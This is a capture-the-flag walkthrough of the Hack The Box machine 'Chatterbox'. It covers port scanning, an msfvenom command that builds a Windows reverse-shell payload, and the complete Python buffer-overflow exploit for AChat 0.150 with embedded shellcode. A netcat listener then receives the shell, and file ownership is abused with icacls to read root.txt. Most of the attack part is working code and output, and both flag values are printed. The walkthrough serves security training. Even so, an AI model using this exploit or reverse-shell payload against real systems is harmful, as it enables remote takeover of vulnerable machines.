Hackthebox Chatterbox Walkthrough
29 Dec 2019
Explanation
Hackthebox is a website which has a bunch of vulnerable machines in its own VPN.
This is a walkthrough of a box “Chatterbox”.
Solution
1. Initial Enumeration
TCP Port Scanning:
root@kali:~# nmap -p- 10.10.10.74 -sC -sV
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-28 19:34 EET
Nmap scan report for 10.10.10.74
Host is up (0.045s latency).
Not shown: 65533 filtered ports
PORT     STATE SERVICE VERSION
9255/tcp open  http    AChat chat system httpd
|_http-server-header: AChat
|_http-title: Site doesn't have a title.
9256/tcp open  achat   AChat chat system

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 618.82 seconds

root@kali:~#
2. Getting User
By running searchsploit, we can find a vulnerability one is for the Metasploit, one is for the manual exploit.
root@kali:~# searchsploit achat
--------------------------------------------------------------------------- ----------------------------------------
 Exploit Title                                                             |  Path
                                                                           | (/usr/share/exploitdb/)
--------------------------------------------------------------------------- ----------------------------------------
Achat 0.150 beta7 - Remote Buffer Overflow                                 | exploits/windows/remote/36025.py
Achat 0.150 beta7 - Remote Buffer Overflow (Metasploit)                    | exploits/windows/remote/36056.rb
MataChat - 'input.php' Multiple Cross-Site Scripting Vulnerabilities       | exploits/php/webapps/32958.txt
Parachat 5.5 - Directory Traversal                                         | exploits/php/webapps/24647.txt
--------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result

root@kali:~#
This time, the manual exploit script “36025.py” was used.
For this purpose, we need to create the payload for reverse shell at first.
root@kali:~# msfvenom -p windows/shell_reverse_tcp RHOST=10.10.10.74 LHOST=10.10.14.10 LPORT=4443 exitfunc=thread -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 774 (iteration=0)
x86/unicode_mixed chosen with final size 774
Payload size: 774 bytes
Final size of python file: 3767 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += b"\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += b"\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += b"\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += b"\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += b"\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += b"\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += b"\x47\x42\x39\x75\x34\x4a\x42\x49\x6c\x6b\x38\x75\x32"
buf += b"\x6d\x30\x49\x70\x49\x70\x61\x50\x43\x59\x49\x55\x50"
buf += b"\x31\x55\x70\x30\x64\x44\x4b\x6e\x70\x30\x30\x72\x6b"
buf += b"\x51\x42\x4a\x6c\x64\x4b\x61\x42\x4b\x64\x32\x6b\x30"
buf += b"\x72\x4b\x78\x4a\x6f\x64\x77\x50\x4a\x4b\x76\x6c\x71"
buf += b"\x79\x6f\x46\x4c\x4f\x4c\x33\x31\x61\x6c\x7a\x62\x6c"
buf += b"\x6c\x6d\x50\x77\x51\x48\x4f\x5a\x6d\x6b\x51\x56\x67"
buf += b"\x47\x72\x5a\x52\x61\x42\x72\x37\x74\x4b\x30\x52\x4e"
buf += b"\x30\x42\x6b\x6e\x6a\x6d\x6c\x62\x6b\x50\x4c\x6b\x61"
buf += b"\x62\x58\x6a\x43\x50\x48\x4a\x61\x78\x51\x52\x31\x52"
buf += b"\x6b\x31\x49\x4f\x30\x7a\x61\x37\x63\x42\x6b\x61\x39"
buf += b"\x5a\x78\x37\x73\x6e\x5a\x6e\x69\x44\x4b\x30\x34\x44"
buf += b"\x4b\x7a\x61\x36\x76\x6d\x61\x59\x6f\x44\x6c\x59\x31"
buf += b"\x78\x4f\x6a\x6d\x49\x71\x59\x37\x4c\x78\x57\x70\x51"
buf += b"\x65\x4b\x46\x6d\x33\x61\x6d\x68\x78\x4d\x6b\x61\x6d"
buf += b"\x6f\x34\x31\x65\x7a\x44\x51\x48\x64\x4b\x6f\x68\x6c"
buf += b"\x64\x59\x71\x36\x73\x73\x36\x54\x4b\x7a\x6c\x30\x4b"
buf += b"\x62\x6b\x61\x48\x4d\x4c\x4a\x61\x56\x73\x42\x6b\x6c"
buf += b"\x44\x42\x6b\x6b\x51\x6a\x30\x52\x69\x4f\x54\x4d\x54"
buf += b"\x4f\x34\x6f\x6b\x6f\x6b\x63\x31\x52\x39\x71\x4a\x4e"
buf += b"\x71\x69\x6f\x47\x70\x6f\x6f\x6f\x6f\x71\x4a\x44\x4b"
buf += b"\x4a\x72\x7a\x4b\x52\x6d\x71\x4d\x50\x68\x50\x33\x4e"
buf += b"\x52\x59\x70\x6b\x50\x32\x48\x54\x37\x63\x43\x30\x32"
buf += b"\x4f\x6f\x62\x34\x43\x38\x6e\x6c\x71\x67\x4f\x36\x4b"
buf += b"\x57\x49\x6f\x36\x75\x74\x78\x54\x50\x6b\x51\x6d\x30"
buf += b"\x6b\x50\x4b\x79\x75\x74\x62\x34\x32\x30\x72\x48\x4b"
buf += b"\x79\x53\x50\x30\x6b\x6d\x30\x59\x6f\x68\x55\x52\x30"
buf += b"\x72\x30\x62\x30\x6e\x70\x31\x30\x30\x50\x4d\x70\x32"
buf += b"\x30\x43\x38\x37\x7a\x4c\x4f\x79\x4f\x67\x70\x59\x6f"
buf += b"\x37\x65\x32\x77\x4f\x7a\x4a\x65\x4f\x78\x6b\x5a\x6c"
buf += b"\x4a\x6c\x4e\x4a\x6a\x51\x58\x59\x72\x59\x70\x6a\x71"
buf += b"\x6f\x6b\x32\x69\x7a\x46\x62\x4a\x6c\x50\x31\x46\x4f"
buf += b"\x67\x43\x38\x32\x79\x54\x65\x70\x74\x63\x31\x79\x6f"
buf += b"\x56\x75\x74\x45\x67\x50\x54\x34\x6a\x6c\x6b\x4f\x50"
buf += b"\x4e\x4d\x38\x44\x35\x38\x6c\x4f\x78\x6c\x30\x34\x75"
buf += b"\x75\x52\x51\x46\x4b\x4f\x37\x65\x43\x38\x6f\x73\x70"
buf += b"\x6d\x6f\x74\x79\x70\x61\x79\x49\x53\x30\x57\x70\x57"
buf += b"\x71\x47\x70\x31\x68\x76\x61\x5a\x4c\x52\x32\x39\x6e"
buf += b"\x76\x47\x72\x39\x6d\x30\x66\x46\x67\x4f\x54\x6c\x64"
buf += b"\x6d\x6c\x4b\x51\x59\x71\x62\x6d\x4d\x74\x4b\x74\x4e"
buf += b"\x30\x46\x66\x79\x70\x4e\x64\x50\x54\x4e\x70\x71\x46"
buf += b"\x6e\x76\x62\x36\x71\x36\x6f\x66\x50\x4e\x52\x36\x51"
buf += b"\x46\x32\x33\x42\x36\x51\x58\x33\x49\x76\x6c\x4f\x4f"
buf += b"\x51\x76\x4b\x4f\x5a\x35\x43\x59\x57\x70\x30\x4e\x50"
buf += b"\x56\x6e\x66\x6b\x4f\x6e\x50\x43\x38\x7a\x68\x64\x47"
buf += b"\x6b\x6d\x53\x30\x59\x6f\x69\x45\x65\x6b\x57\x70\x4d"
buf += b"\x4d\x6c\x6a\x49\x7a\x33\x38\x73\x76\x65\x45\x45\x6d"
buf += b"\x63\x6d\x39\x6f\x57\x65\x4f\x4c\x4a\x66\x71\x6c\x39"
buf += b"\x7a\x61\x70\x4b\x4b\x69\x50\x72\x55\x79\x75\x37\x4b"
buf += b"\x61\x37\x4a\x73\x63\x42\x70\x6f\x52\x4a\x69\x70\x31"
buf += b"\x43\x39\x6f\x58\x55\x41\x41"

root@kali:~#
Then, put the payload into the python exploit code.
import socket
import sys, time

buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += b"\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += b"\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += b"\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += b"\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += b"\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += b"\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += b"\x47\x42\x39\x75\x34\x4a\x42\x49\x6c\x6b\x38\x75\x32"
buf += b"\x6d\x30\x49\x70\x49\x70\x61\x50\x43\x59\x49\x55\x50"
buf += b"\x31\x55\x70\x30\x64\x44\x4b\x6e\x70\x30\x30\x72\x6b"
buf += b"\x51\x42\x4a\x6c\x64\x4b\x61\x42\x4b\x64\x32\x6b\x30"
buf += b"\x72\x4b\x78\x4a\x6f\x64\x77\x50\x4a\x4b\x76\x6c\x71"
buf += b"\x79\x6f\x46\x4c\x4f\x4c\x33\x31\x61\x6c\x7a\x62\x6c"
buf += b"\x6c\x6d\x50\x77\x51\x48\x4f\x5a\x6d\x6b\x51\x56\x67"
buf += b"\x47\x72\x5a\x52\x61\x42\x72\x37\x74\x4b\x30\x52\x4e"
buf += b"\x30\x42\x6b\x6e\x6a\x6d\x6c\x62\x6b\x50\x4c\x6b\x61"
buf += b"\x62\x58\x6a\x43\x50\x48\x4a\x61\x78\x51\x52\x31\x52"
buf += b"\x6b\x31\x49\x4f\x30\x7a\x61\x37\x63\x42\x6b\x61\x39"
buf += b"\x5a\x78\x37\x73\x6e\x5a\x6e\x69\x44\x4b\x30\x34\x44"
buf += b"\x4b\x7a\x61\x36\x76\x6d\x61\x59\x6f\x44\x6c\x59\x31"
buf += b"\x78\x4f\x6a\x6d\x49\x71\x59\x37\x4c\x78\x57\x70\x51"
buf += b"\x65\x4b\x46\x6d\x33\x61\x6d\x68\x78\x4d\x6b\x61\x6d"
buf += b"\x6f\x34\x31\x65\x7a\x44\x51\x48\x64\x4b\x6f\x68\x6c"
buf += b"\x64\x59\x71\x36\x73\x73\x36\x54\x4b\x7a\x6c\x30\x4b"
buf += b"\x62\x6b\x61\x48\x4d\x4c\x4a\x61\x56\x73\x42\x6b\x6c"
buf += b"\x44\x42\x6b\x6b\x51\x6a\x30\x52\x69\x4f\x54\x4d\x54"
buf += b"\x4f\x34\x6f\x6b\x6f\x6b\x63\x31\x52\x39\x71\x4a\x4e"
buf += b"\x71\x69\x6f\x47\x70\x6f\x6f\x6f\x6f\x71\x4a\x44\x4b"
buf += b"\x4a\x72\x7a\x4b\x52\x6d\x71\x4d\x50\x68\x50\x33\x4e"
buf += b"\x52\x59\x70\x6b\x50\x32\x48\x54\x37\x63\x43\x30\x32"
buf += b"\x4f\x6f\x62\x34\x43\x38\x6e\x6c\x71\x67\x4f\x36\x4b"
buf += b"\x57\x49\x6f\x36\x75\x74\x78\x54\x50\x6b\x51\x6d\x30"
buf += b"\x6b\x50\x4b\x79\x75\x74\x62\x34\x32\x30\x72\x48\x4b"
buf += b"\x79\x53\x50\x30\x6b\x6d\x30\x59\x6f\x68\x55\x52\x30"
buf += b"\x72\x30\x62\x30\x6e\x70\x31\x30\x30\x50\x4d\x70\x32"
buf += b"\x30\x43\x38\x37\x7a\x4c\x4f\x79\x4f\x67\x70\x59\x6f"
buf += b"\x37\x65\x32\x77\x4f\x7a\x4a\x65\x4f\x78\x6b\x5a\x6c"
buf += b"\x4a\x6c\x4e\x4a\x6a\x51\x58\x59\x72\x59\x70\x6a\x71"
buf += b"\x6f\x6b\x32\x69\x7a\x46\x62\x4a\x6c\x50\x31\x46\x4f"
buf += b"\x67\x43\x38\x32\x79\x54\x65\x70\x74\x63\x31\x79\x6f"
buf += b"\x56\x75\x74\x45\x67\x50\x54\x34\x6a\x6c\x6b\x4f\x50"
buf += b"\x4e\x4d\x38\x44\x35\x38\x6c\x4f\x78\x6c\x30\x34\x75"
buf += b"\x75\x52\x51\x46\x4b\x4f\x37\x65\x43\x38\x6f\x73\x70"
buf += b"\x6d\x6f\x74\x79\x70\x61\x79\x49\x53\x30\x57\x70\x57"
buf += b"\x71\x47\x70\x31\x68\x76\x61\x5a\x4c\x52\x32\x39\x6e"
buf += b"\x76\x47\x72\x39\x6d\x30\x66\x46\x67\x4f\x54\x6c\x64"
buf += b"\x6d\x6c\x4b\x51\x59\x71\x62\x6d\x4d\x74\x4b\x74\x4e"
buf += b"\x30\x46\x66\x79\x70\x4e\x64\x50\x54\x4e\x70\x71\x46"
buf += b"\x6e\x76\x62\x36\x71\x36\x6f\x66\x50\x4e\x52\x36\x51"
buf += b"\x46\x32\x33\x42\x36\x51\x58\x33\x49\x76\x6c\x4f\x4f"
buf += b"\x51\x76\x4b\x4f\x5a\x35\x43\x59\x57\x70\x30\x4e\x50"
buf += b"\x56\x6e\x66\x6b\x4f\x6e\x50\x43\x38\x7a\x68\x64\x47"
buf += b"\x6b\x6d\x53\x30\x59\x6f\x69\x45\x65\x6b\x57\x70\x4d"
buf += b"\x4d\x6c\x6a\x49\x7a\x33\x38\x73\x76\x65\x45\x45\x6d"
buf += b"\x63\x6d\x39\x6f\x57\x65\x4f\x4c\x4a\x66\x71\x6c\x39"
buf += b"\x7a\x61\x70\x4b\x4b\x69\x50\x72\x55\x79\x75\x37\x4b"
buf += b"\x61\x37\x4a\x73\x63\x42\x70\x6f\x52\x4a\x69\x70\x31"
buf += b"\x43\x39\x6f\x58\x55\x41\x41"

# Create a UDP socket
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
server_address = ('10.10.10.74', 9256)

fs = "\x55\x2A\x55\x6E\x58\x6E\x05\x14\x11\x6E\x2D\x13\x11\x6E\x50\x6E\x58\x43\x59\x39"
p  = "A0000000002#Main" + "\x00" + "Z"*114688 + "\x00" + "A"*10 + "\x00"
p += "A0000000002#Main" + "\x00" + "A"*57288 + "AAAAASI"*50 + "A"*(3750-46)
p += "\x62" + "A"*45
p += "\x61\x40"
p += "\x2A\x46"
p += "\x43\x55\x6E\x58\x6E\x2A\x2A\x05\x14\x11\x43\x2d\x13\x11\x43\x50\x43\x5D" + "C"*9 + "\x60\x43"
p += "\x61\x43" + "\x2A\x46"
p += "\x2A" + fs + "C" * (157-len(fs)- 31-3)
p += buf + "A" * (1152 - len(buf))
p += "\x00" + "A"*10 + "\x00"

print "---->{P00F}!"
i=0
while i<len(p):
    if i > 172000:
        time.sleep(1.0)
    sent = sock.sendto(p[i:(i+8192)], server_address)
    i += sent
sock.close()
To achieve a reverse shell, we have to launch a netcat listener and run the custom exploit code.
root@kali:~# nc -nlvp 4443
listening on [any] 4443 ...
root@kali:~# python 36025.py
---->{P00F}!
root@kali:~#Now we got a reverse shell as a user “alfred”.
root@kali:~# nc -nlvp 4443
listening on [any] 4443 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.74] 49160
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
chatterbox\alfred

C:\Windows\system32>
“user.txt” is in the directory “C:\Users\Alfred\Desktop”.
C:\Users\Alfred\Desktop>type user.txt
type user.txt
72290246dfaedb1e3e3ac9d6fb306334

C:\Users\Alfred\Desktop>
3. Getting Root
We can figure out that we can go to the Admin directory even though we got just a general user.
C:\Users\Administrator\Desktop>whoami
whoami
chatterbox\alfred

C:\Users\Administrator\Desktop>type root.txt
type root.txt
Access is denied.

C:\Users\Administrator\Desktop>
By using “icacls” command, we can figure out Alfred has the following permission for the directory “C:\Users\Administrator”.
- Full Permission
- Object Inheritance (Permission for this folder and subfolders)
- Container Inheritance (Permission for files in this folder and subfolders)
C:\Users>icacls administrator
icacls administrator
administrator NT AUTHORITY\SYSTEM:(OI)(CI)(F)
              CHATTERBOX\Administrator:(OI)(CI)(F)
              BUILTIN\Administrators:(OI)(CI)(F)
              CHATTERBOX\Alfred:(OI)(CI)(F)

Successfully processed 1 files; Failed processing 0 files

C:\Users>
On the other hand, Alfred doesn’t have any permission for “root.txt”
C:\Users\Administrator\Desktop>icacls root.txt
icacls root.txt
root.txt CHATTERBOX\Administrator:(F)

Successfully processed 1 files; Failed processing 0 files

C:\Users\Administrator\Desktop>
However, by the following command, we can figure out that root.txt is owned by Alfred.
I was wondering how “Q” is possible to be “ownership” but that’s how it is.
C:\Users\Administrator\Desktop>dir /Q
dir /Q
 Volume in drive C has no label.
 Volume Serial Number is 9034-6528

 Directory of C:\Users\Administrator\Desktop

12/10/2017  06:50 PM    <DIR>          BUILTIN\Administrators .
12/10/2017  06:50 PM    <DIR>          NT AUTHORITY\SYSTEM    ..
12/10/2017  06:50 PM                32 CHATTERBOX\Alfred      root.txt
               1 File(s)             32 bytes
               2 Dir(s)  17,933,189,120 bytes free

C:\Users\Administrator\Desktop>
According to the fact, we can change the file permission of “root.txt” to read it.
C:\Users\Administrator\Desktop>icacls root.txt /grant alfred:(F)
icacls root.txt /grant alfred:(F)
processed file: root.txt
Successfully processed 1 files; Failed processing 0 files

C:\Users\Administrator\Desktop>icacls root.txt
icacls root.txt
root.txt CHATTERBOX\Alfred:(F)
         CHATTERBOX\Administrator:(F)

Successfully processed 1 files; Failed processing 0 files

C:\Users\Administrator\Desktop>type root.txt
type root.txt
a673d1b1fa95c276c5ef2aa13d9dcc7c
C:\Users\Administrator\Desktop>
 We can use the following credential for login.